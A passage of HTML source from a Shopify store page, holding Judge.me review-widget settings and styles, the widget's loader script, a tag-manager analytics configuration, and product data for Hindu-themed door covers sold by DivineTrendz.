reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8589901988075,"title":"Shivaay Chhatrapati Shivaji Maharaj Door Covers","handle":"shivaay-chhatrapati-shivaji-maharaj-door-covers","description":"\u003cstrong\u003eProtection and Spiritual Purification\u003c\/strong\u003e: These covers serve as protective shields against the evil eye, reflecting Hindu beliefs in warding off negative energy. Additionally, they infuse rooms with a sense of spiritual purity and holiness, perfect for meditation and prayer.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePositive Energy Attraction\u003c\/strong\u003e: Adorned with revered Hindu deities, these covers attract positive energy and blessings into the home, creating an uplifting atmosphere in accordance with Hindu traditions.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCultural Significance and Connection\u003c\/strong\u003e: Featuring famous gods and goddesses from Hindu culture, these covers help individuals connect with and appreciate the rich spiritual heritage of Hinduism, fostering a deeper personal connection to their faith.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVersatile Utility and Universal Fit\u003c\/strong\u003e: Crafted from high-quality stretchable fabric, these covers are suitable for various spaces such as homes, temples, or meditation areas, ensuring a perfect fit for any door size as per Hindu tradition.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThoughtful Gift Option with Easy Installation\u003c\/strong\u003e: Ideal for occasions like Griha Pravesh (housewarming) or weddings, these covers make meaningful gifts that embody Hindu culture and values. Their hassle-free installation and removal process make them practical additions to any Hindu household.","published_at":"2025-12-22T22:17:13+05:30","created_at":"2024-05-30T16:04:50+05:30","vendor":"DivineTrendz","type":"","tags":[],"price":99900,"price_min":99900,"price_max":99900,"available":true,"price_varies":false,"compare_at_price":399900,"compare_at_price_min":399900,"compare_at_price_max":399900,"compare_at_price_varies":false,"variants":[{"id":45432368398571,"title":"Default Title","option1":"Default 